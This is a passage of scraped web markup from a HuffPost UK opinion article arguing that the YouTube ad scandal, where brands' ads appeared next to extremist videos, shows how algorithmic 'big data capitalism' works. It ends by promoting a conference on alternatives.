scandal&quot;,&quot;slug&quot;:&quot;youtube-ad-scandal&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/youtube-ad-scandal&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/youtube-ad-scandal&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/youtube-ad-scandal&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/youtube-ad-scandal/&quot;},{&quot;name&quot;:&quot;Big Data&quot;,&quot;slug&quot;:&quot;big-data&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/big-data&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/big-data&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/big-data&quot;},&quot;relegenceSubjectId&quot;:6348041,&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/big-data/&quot;},{&quot;name&quot;:&quot;big data capitalism&quot;,&quot;slug&quot;:&quot;big-data-capitalism&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/big-data-capitalism&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/big-data-capitalism&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/big-data-capitalism&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/big-data-capitalism/&quot;},{&quot;name&quot;:&quot;YouTube&quot;,&quot;slug&quot;:&quot;youtube&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/youtube&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/youtube&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/youtube&quot;},&quot;relegenceId&quot;:3829539,&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/youtube/&quot;},{&quot;name&quot;:&quot;google&quot;,&quot;slug&quot;:&quot;google&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/google&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/google&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/google&quot;},&quot;relegenceId&quot;:3532294,&quot;section&quot;:{&quot;title&quot;:&quot;Tech&quot;,&quot;slug&quot;:&quot;tech&quot;},&quot;topic&quot;:{&quot;title&quot;:&quot;Google&quot;,&quot;slug&quot;:&quot;google&quot;,&quot;overridesSectionLabel&quot;:false},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/google/&quot;},{&quot;name&quot;:&quot;Targeted advertising&quot;,&quot;slug&quot;:&quot;targeted-advertising&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/targeted-advertising&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/targeted-advertising&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/targeted-advertising&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/targeted-advertising/&quot;},{&quot;name&quot;:&quot;targeted ads&quot;,&quot;slug&quot;:&quot;targeted-ads&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/targeted-ads&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/targeted-ads&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/targeted-ads&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/targeted-ads/&quot;},{&quot;name&quot;:&quot;algorithms&quot;,&quot;slug&quot;:&quot;algorithms&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/algorithms&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/algorithms&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/algorithms&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/algorithms/&quot;},{&quot;name&quot;:&quot;automation&quot;,&quot;slug&quot;:&quot;automation&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/automation&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/automation&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/automation&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/automation/&quot;},{&quot;name&quot;:&quot;algorithmic advertising&quot;,&quot;slug&quot;:&quot;algorithmic-advertising&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/algorithmic-advertising&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/algorithmic-advertising&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/algorithmic-advertising&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/algorithmic-advertising/&quot;},{&quot;name&quot;:&quot;Tech&quot;,&quot;slug&quot;:&quot;tech&quot;,&quot;links&quot;:{&quot;relativeLink&quot;:&quot;news/tech&quot;,&quot;permalink&quot;:&quot;https://www.huffingtonpost.co.uk/news/tech&quot;,&quot;mobileWebLink&quot;:&quot;https://www.huffingtonpost.co.uk/news/tech&quot;},&quot;section&quot;:{&quot;title&quot;:&quot;Tech&quot;,&quot;slug&quot;:&quot;tech&quot;},&quot;url&quot;:&quot;https://www.huffingtonpost.co.uk/news/tech/&quot;}],&quot;isLiveblogLive&quot;:null,&quot;isLiveblog&quot;:false,&quot;backfillRelatedArticles&quot;:[],&quot;signInUrl&quot;:&quot;https://login.huffpost.com/login?dest=https%3A%2F%2Fwww.huffpost.com%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Fhp_auth_done%3D1&quot;,&quot;cetUnit&quot;:&quot;buzz_body&quot;,&quot;enableIncontentPlayer&quot;:true}}"><div></div></div><div class="primary-cli cli cli-text "><p><a href="https://images.huffingtonpost.com/2017-03-23-1490270093-3973787-Socialmedia419944_960_720.png" target="_blank" role="link" class=" js-entry-link cet-internal-link" data-vars-item-name="" data-vars-item-type="text" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-unit-type="buzz_body" data-vars-target-content-id="/2017-03-23-1490270093-3973787-Socialmedia419944_960_720.png" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="0"></a></p></div><figure class="cli cli-image js-no-inject"><div class="img-sized"><div class="img-sized__placeholder" style="width:570px"><div style="padding-top:74.91228070175438%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5d035d3a2500006813e82a91.png?ops=scalefit_720_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5d035d3a2500006813e82a91.png?ops=scalefit_1440&amp;format=webp 2x"/><img class="img-sized__img landscape" fetchpriority="high" alt="" width="570" height="427" src="https://img.huffingtonpost.com/asset/5d035d3a2500006813e82a91.png?ops=scalefit_720_noupscale" srcSet="https://img.huffingtonpost.com/asset/5d035d3a2500006813e82a91.png?ops=scalefit_720_noupscale 1x, https://img.huffingtonpost.com/asset/5d035d3a2500006813e82a91.png?ops=scalefit_1440 2x"/></picture></div><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper"></div></figure><div class="primary-cli cli cli-text "><p>Image: By kropekk_pl [CC0], via <a href="https://commons.wikimedia.org/" target="_blank" role="link" rel="nofollow" class=" js-entry-link cet-external-link" data-vars-item-name="Wikimedia Commons" data-vars-item-type="text" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://commons.wikimedia.org/" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="1">Wikimedia Commons</a></p></div><div class="primary-cli cli cli-text "><p>Companies and the UK government pulled advertisements from YouTube after it had been revealed that some of these organisations' ads were presented together with videos featuring anti-Semitism, white supremacist ideology, hate speech inciting violence, and right-wing extremism. Organisations that have removed ad investments from YouTube include Audi, BBC, Channel 4, EDF Energy, Havas ad agency (representing e.g. Domino's, HSBC, Hyundai, O2, Royal Mail), L'Oréal, Lloyds, Marks & Spencer, McDonald's, RBS, Sainsbury's, Tesco, The Guardian, Toyota, Transport for London, UK Cabinet Office, UK Financial Conduct Authority, and Volkswagen.</p></div><div class="primary-cli cli cli-text "><p>YouTube is only in respect to the use-values it provides a media content company. In respect to what it sells and in terms of exchange-value it is the world's largest advertising company. It lives by turning user activity into labour that creates big data commodities. YouTube's data is big in two respect: One hour of new videos is uploaded to YouTube <a href="http://www.onehourpersecond.com/" target="_blank" role="link" rel="nofollow" class=" js-entry-link cet-external-link" data-vars-item-name="per second" data-vars-item-type="text" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-unit-type="buzz_body" data-vars-target-content-id="http://www.onehourpersecond.com/" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="2">per second</a> - that is 31,536,000 hours or 1,314,000 full days of video content per year. One person would need 3600 years to watch all the content uploaded in one year to YouTube. There are more than <a href="https://www.youtube.com/yt/press/en-GB/statistics.html" target="_blank" role="link" rel="nofollow" class=" js-entry-link cet-external-link" data-vars-item-name="one billion" data-vars-item-type="text" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-unit-type="buzz_body" data-vars-target-content-id="https://www.youtube.com/yt/press/en-GB/statistics.html" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="3">one billion</a> YouTube-users. YouTube involves big content data and big user meta-data. Big data capitalism is a capitalism of large numbers. YouTube is part of the capitalist openness industry: It favours the open distribution of content without access restriction and the de-commodification of access in order to commodify user data in the form of targeted advertising. </p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-1" class="ad-entry_paragraph_1 ad-spot--gam ad-spot--gam-inline-1"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-1", "entry_paragraph_1", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>Not humans, but algorithms decide on which YouTube and Google-content specific advertisements are featured. Algorithmic advertising and sales only require relatively little human labour. Data trade is a highly automated capitalist business, in which algorithms organise the commodity sales process. </p></div><div class="primary-cli cli cli-text "><p>One can target Google-video ads by location, demographics (gender, age, parental status, household income) and interests. The ad algorithm identifies individuals with the chosen characteristics and presents ads to them while they watch YouTube videos. A YouTube ad client can select particular videos or leave the choice open. Popular YouTubers can become YouTube partners and earn money by allowing ads on their video content. The ad revenue is shared between YouTube and its partners. </p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline" class="ad-entry_paragraph_2 ad-spot--gam ad-spot--gam-inline"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline", "entry_paragraph_2", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>Digital capitalism entails big data commodity fetishism: Users' sociality and activity disappear behind screens and algorithms. The algorithmic machine organises the data commodity, the viewing process, and the mapping of ads and users. Google's profits live and grow through algorithms, instrumental logic, online automation, and machinic behaviour. </p></div><div class="primary-cli cli cli-text "><p>The commodity and the algorithm are blind for morality and meaning. They empty online communication from its meaning and fill the created void by automatically presenting advertisements. The algorithm does not care if the content it matches with ads contains dog poo, beef stew or a fascist cuckoo. The logic of algorithms and the logic of the commodity know no ethics and no morals. They only know the instrumental logic of numbers. The immorality apparent in the pairing of fascist videos with mainstream organisation's ads is the very consequence of the automation of human activity in big data capitalism. </p></div><div class="primary-cli cli cli-text "><p><a href="https://images.huffingtonpost.com/2017-03-23-1490270277-7579730-icts_logo.jpg" target="_blank" role="link" class=" js-entry-link cet-internal-link" data-vars-item-name="" data-vars-item-type="text" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-unit-type="buzz_body" data-vars-target-content-id="/2017-03-23-1490270277-7579730-icts_logo.jpg" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="4"></a></p></div><figure class="cli cli-image js-no-inject"><div class="img-sized"><div class="img-sized__placeholder" style="width:570px"><div style="padding-top:84.3859649122807%"></div></div><picture><source type="image/webp" srcSet="https://img.huffingtonpost.com/asset/5d035d3a2400009d1791af6e.jpeg?ops=scalefit_720_noupscale&amp;format=webp 1x, https://img.huffingtonpost.com/asset/5d035d3a2400009d1791af6e.jpeg?ops=scalefit_1440&amp;format=webp 2x"/><img class="img-sized__img landscape" loading="lazy" fetchpriority="auto" alt="" width="570" height="481" src="https://img.huffingtonpost.com/asset/5d035d3a2400009d1791af6e.jpeg?ops=scalefit_720_noupscale" srcSet="https://img.huffingtonpost.com/asset/5d035d3a2400009d1791af6e.jpeg?ops=scalefit_720_noupscale 1x, https://img.huffingtonpost.com/asset/5d035d3a2400009d1791af6e.jpeg?ops=scalefit_1440 2x"/></picture></div><div class="cli-image__spacer"></div><div class="cli-image__source-wrapper"></div></figure><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><div id="ad-inline-2" class="ad-entry_paragraph_3 ad-spot--gam ad-spot--gam-inline-2"></div>
<script type="text/javascript">
  HPGam.cmd.push(function(){
		return HPGam.render("inline-2", "entry_paragraph_3", false, false);
  });
</script>
</div></div></div><div class="primary-cli cli cli-text "><p>Image: Author's own</p></div><div class="primary-cli cli cli-text "><p>What can be done? Clear guidelines and policies that ban fascist content as well as employment of more staff for checking policy violations would certainly be a good step. But it is not enough. The problem is of a more fundamental nature: Big data capitalism negates public interest content and public interest platforms. The logic of minimising human intervention by algorithmic automatic is part of big data capitalism's business models. Algorithmic advertising is part of the problem. The only solution is that we re-invent Internet platforms. We need public interest platforms that are not about advertising and selling commodities, but about critical and educational content that engages humans in debate, co-creation and fascination. The online world needs socio-technological and institutional innovations that transcend big data capitalism. We need small data, slow media, non-profit social media, and non-commercial platforms. </p></div><div class="primary-cli cli cli-text "><p>How do big data capitalism and its possible alternatives work? Ten experts will discuss this question in the <a href="http://icts-and-society.net/events/digital-objects-digital-subjects-a-symposium-on-activism-research-critique-in-the-age-of-big-data-capitalism-the-6th-icts-society-conference/" target="_blank" role="link" rel="nofollow" class=" js-entry-link cet-external-link" data-vars-item-name="conference" data-vars-item-type="text" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-unit-type="buzz_body" data-vars-target-content-id="http://icts-and-society.net/events/digital-objects-digital-subjects-a-symposium-on-activism-research-critique-in-the-age-of-big-data-capitalism-the-6th-icts-society-conference/" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="5">conference</a> "Digital Objects, Digital Subjects: An Interdisciplinary Symposium on Activism, Research & Critique in the Age of Big Data Capitalism". The<a href="http://icts-and-society.net/events/digital-objects-digital-subjects-a-symposium-on-activism-research-critique-in-the-age-of-big-data-capitalism-the-6th-icts-society-conference/" target="_blank" role="link" rel="nofollow" class=" js-entry-link cet-external-link" data-vars-item-name=" event" data-vars-item-type="text" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-unit-type="buzz_body" data-vars-target-content-id="http://icts-and-society.net/events/digital-objects-digital-subjects-a-symposium-on-activism-research-critique-in-the-age-of-big-data-capitalism-the-6th-icts-society-conference/" data-vars-target-content-type="url" data-vars-type="web_external_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component" data-vars-position-in-subunit="6"> event</a> will take place on May 20 and 21 at the University of Westminster. It will feature talks by the philosopher Antonio Negri, the political scientists Jodi Dean and David Chandler, the design scientist and historian Orit Halpern, the legal studies scholar Antoinette Rouvroy, the art and design theorist Etienne Turpin, and the media and communication studies scholars Paolo Gerbaudo, Kylie Jarrett, Jack Linchuan Qiu and Christian Fuchs. They will in an interdisciplinary symposium engage in the question whether a human and digital world beyond big data capitalism is possible.</p></div><div class="cli cli-advertisement advertisement-holder"><div class="advertisement-sticky-wrapper"><div class="advertisement__label">Advertisement</div><div class="advertisement"><!-- TAG START { player: "Chef's Chef Outstream Player - Huffingtonpost.co.uk", owner: "HuffPost UK (PUB)", for: "HuffPost UK (PUB)" } -->
<div id="59db7e0d85eb420f8c6a7586" class="vdb_player vdb_59db7e0d85eb420f8c6a758656be00124076e70ee4171d93" > <script async type="text/javascript" src="//delivery.vidible.tv/jsonp/pid=59db7e0d85eb420f8c6a7586/56be00124076e70ee4171d93.js"></script></div>
<!-- TAG END { date: 10/09/17 }--></div></div></div></section></section><section class="entry__extra js-extra-content-list" id="entry-extra"><section id="entry-footer" class="entry-footer"><div class="share-bar share-bar--footer js-cet-subunit"><div class="js-react-hydrator" data-component-name="SocialButtons" data-component-id="3273" data-component-props="{&quot;isAmp&quot;:false,&quot;modifiers&quot;:[&quot;footer&quot;],&quot;items&quot;:[{&quot;type&quot;:&quot;facebook&quot;,&quot;label&quot;:&quot;Share on facebook&quot;,&quot;url&quot;:&quot;https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003&quot;},{&quot;type&quot;:&quot;x&quot;,&quot;label&quot;:&quot;Share on X&quot;,&quot;url&quot;:&quot;https://x.com/share?text=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUK&quot;},{&quot;type&quot;:&quot;flipboard&quot;,&quot;label&quot;:&quot;Share on flipboard&quot;,&quot;url&quot;:&quot;https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc&quot;},{&quot;type&quot;:&quot;linkedin&quot;,&quot;label&quot;:&quot;Share on linkedin&quot;,&quot;url&quot;:&quot;https://www.linkedin.com/shareArticle?mini=true&amp;title=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee&quot;},{&quot;type&quot;:&quot;email&quot;,&quot;label&quot;:&quot;Email this article&quot;,&quot;url&quot;:&quot;mailto:?subject=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4&quot;}],&quot;name&quot;:&quot;share&quot;,&quot;bookmarkEnabled&quot;:false,&quot;linkTrackingParams&quot;:{&quot;bookmarkSignIn&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;},&quot;bookmarkSignUp&quot;:{&quot;src&quot;:&quot;huffpost-bookmarks&quot;,&quot;ncid&quot;:&quot;huffpost_bookmarksl_ev8rxzrrrvc&quot;}},&quot;entryId&quot;:&quot;5d035d39e4b06acd9dd0e5b1&quot;,&quot;position&quot;:&quot;footer&quot;,&quot;cetDataVars&quot;:{&quot;data-vars-subunit-name&quot;:&quot;share&quot;,&quot;data-vars-subunit-type&quot;:&quot;component&quot;},&quot;spotId&quot;:&quot;&quot;,&quot;editionId&quot;:&quot;uk&quot;,&quot;commentsWebUrl&quot;:&quot;https://www.huffingtonpost.co.uk/christian-fuchs1/google-ads_b_15549074.html#comments&quot;,&quot;homeLink&quot;:&quot;https://www.huffingtonpost.co.uk&quot;}"><div class="social-buttons social-buttons--footer js-cet-subunit"><div class="back-to-home js-cet-subunit"><div class="back-to-home__container back-to-home__container--footer js-entry-link cet-internal-link accent-button"><a class="back-to-home__button" aria-label="Go to HuffPost Homepage" role="button" href="/" data-vars-item-name="Go To Homepage" data-vars-item-type="button" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-unit-type="buzz_body" data-vars-target-content-id="/" data-vars-target-content-type="feed" data-vars-type="web_internal_link" data-vars-subunit-name="article_body" data-vars-subunit-type="component"><span class="arrow-left"></span> Go To Homepage</a></div></div><div class="social-buttons__icons"><a class="social-buttons__icons__item social-buttons__icons__item--facebook js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on facebook" href="https://facebook.com/share.php?u=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_facebook%26ncid%3Dengmodushpmg00000003" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="facebook" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="facebook" data-vars-unit-type="buzz_body" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg class="social-icon_svg" width="22" height="22" viewBox="5 5 22 22" fill="black"><path fill-rule="evenodd" clip-rule="evenodd" d="M27 16.0672C27 9.95496 22.0751 5 16 5C9.92486 5 5 9.95496 5 16.0672C5 21.5912 9.02254 26.1697 14.2813 27V19.2663H11.4883V16.0672H14.2813V13.629C14.2813 10.8553 15.9235 9.32313 18.4361 9.32313C19.6396 9.32313 20.8984 9.53929 20.8984 9.53929V12.2629H19.5114C18.1449 12.2629 17.7188 13.116 17.7188 13.9912V16.0672H20.7695L20.2818 19.2663H17.7188V27C22.9775 26.1697 27 21.5912 27 16.0672Z"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--x js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on X" href="https://x.com/share?text=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_x%26ncid%3Dengmodushpmg00000004&amp;hashtags=&amp;via=HuffPostUK" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="x" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="x" data-vars-unit-type="buzz_body" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="20" height="23" viewBox="0 0 1200 1227" fill="black"><path d="M714.163 519.284L1160.89 0H1055.03L667.137 450.887L357.328 0H0L468.492 681.821L0 1226.37H105.866L515.491 750.218L842.672 1226.37H1200L714.137 519.284H714.163ZM569.165 687.828L521.697 619.934L144.011 79.6944H306.615L611.412 515.685L658.88 583.579L1055.08 1150.3H892.476L569.165 687.854V687.828Z" fill="white"></path></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--flipboard js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on flipboard" href="https://share.flipboard.com/bookmarklet/popout?v=2&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_flipboard%26ncid%3Dother_flipboard_loanehh4xwc" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="flipboard" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="flipboard" data-vars-unit-type="buzz_body" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="16px" height="16px" viewBox="0 0 16 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-24.000000, -263.000000)"><polygon id="icon_flipboard" points="24 279 29.4857143 279 29.4857143 273.514286 34.5142857 273.514286 34.5142857 268.485714 40 268.485714 40 263 24 263"></polygon></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--linkedin js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Share on linkedin" href="https://www.linkedin.com/shareArticle?mini=true&amp;title=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;url=https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_linkedin%26ncid%3Dother_linkedin_b9q1zhzz9ee" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="linkedin" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="linkedin" data-vars-unit-type="buzz_body" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="17px" height="16px" viewBox="0 0 17 16" version="1.1"><g id="Icons/Buttons" stroke="none" stroke-width="1"><g id="Social-Icons-Life" transform="translate(-23.000000, -347.000000)"><g id="icon_linkedin" transform="translate(23.000000, 347.000000)"><path d="M16.7035728,9.78582524 L16.7035728,15.9612427 L13.1234563,15.9612427 L13.1234563,10.1994175 C13.1234563,8.752 12.6056311,7.76419417 11.3097476,7.76419417 C10.3205049,7.76419417 9.73180583,8.42990291 9.47281553,9.07386408 C9.37836893,9.30407767 9.35405825,9.62450485 9.35405825,9.94675728 L9.35405825,15.9612427 L5.77273786,15.9612427 C5.77273786,15.9612427 5.82097087,6.20260194 5.77273786,5.19153398 L9.35370874,5.19153398 L9.35370874,6.71809709 C9.3464466,6.72951456 9.33700971,6.74182524 9.33017476,6.7528932 L9.35370874,6.7528932 L9.35370874,6.71809709 C9.82947573,5.98532039 10.6791456,4.93852427 12.5809709,4.93852427 C14.9372039,4.93852427 16.7035728,6.47778641 16.7035728,9.78582524 Z M2.02652427,4.31654712e-13 C0.801359223,4.31654712e-13 1.77635684e-14,0.80361165 1.77635684e-14,1.86038835 C1.77635684e-14,2.89413592 0.778174757,3.72213592 1.97899029,3.72213592 L2.00291262,3.72213592 C3.25180583,3.72213592 4.02850485,2.89429126 4.02850485,1.86038835 C4.00497087,0.80361165 3.25180583,4.31654712e-13 2.02652427,4.31654712e-13 Z M0.212699029,15.9612427 L3.79266019,15.9612427 L3.79266019,5.19153398 L0.212699029,5.19153398 L0.212699029,15.9612427 Z" id="LinkedIn"></path></g></g></g></svg></div></a><a class="social-buttons__icons__item social-buttons__icons__item--email js-share-link" target="_blank" rel="noopener noreferrer" aria-label="Email this article" href="mailto:?subject=When%20Ads%20Meet%20Fascism%20On%20YouTube%3A%20What%20The%20Recent%20Google-Scandal%20Tells%20Us%20About%20Big%20Data%20Capitalism&amp;body=Article%3A%20https%3A%2F%2Fwww.huffingtonpost.co.uk%2Fchristian-fuchs1%2Fgoogle-ads_b_15549074.html%3Futm_campaign%3Dshare_email%26ncid%3Dother_email_o63gt2jcad4" data-vars-subunit-name="share" data-vars-subunit-type="component" data-vars-item-name="email" data-vars-item-type="button" data-vars-action-type="share" data-vars-action-value="email" data-vars-unit-type="buzz_body" data-vars-unit-name="5d035d39e4b06acd9dd0e5b1" data-vars-type="web_content_action" data-vars-position-in-subunit="0"><div aria-hidden="true" class="social-buttons__icons__item__svg-wrapper"><svg width="24" height="24" viewBox="0 0 24 24" fill="none"><g id="email"><path id="Union" d="M3.50001 7.85715V7.85714C3.50001 7.09277 4.09666 6.5 4.80001 6.5H19.2C19.9034 6.5 20.5 7.09277 20.5 7.85714L20.5 8.65039L12.2123 12.5371C12.0778 12.6002 11.9222 12.6002 11.7877 12.5371L3.5 8.6504L3.50001 7.85715ZM12.6287 15.1713C14.5258 14.2937 16.4175 13.4022 18.3072 12.5116C19.0383 12.1671 19.7692 11.8226 20.5 11.4792V17.1429C20.5 17.9072 19.9034 18.5 19.2 18.5H4.80001C4.09666 18.5 3.50001 17.9072 3.50001 17.1429V11.4792C4.23079 11.8226 4.96165 12.167 5.69281 12.5116C7.58253 13.4021 9.47421 14.2936 11.3713 15.1712C11.7701 15.3557 12.2298 15.3558 12.6287 15.1713Z" fill="#626262" stroke="#626262"></path></g></svg></div></a></div></div></div></div><div class="entry-footer__links"><div class="js-react-hydrator" data-component-name="Corrections" data-component-id="6753" data-component-props="{&quot;editionId&quot;:&quot;uk&quot;,&quot;entryId&quot;:&quot;15549074&quot;,&quot;entryTitle&quot;:&quot;When Ads Meet Fascism On YouTube: What The Recent Google-Scandal Tells Us About Big Data 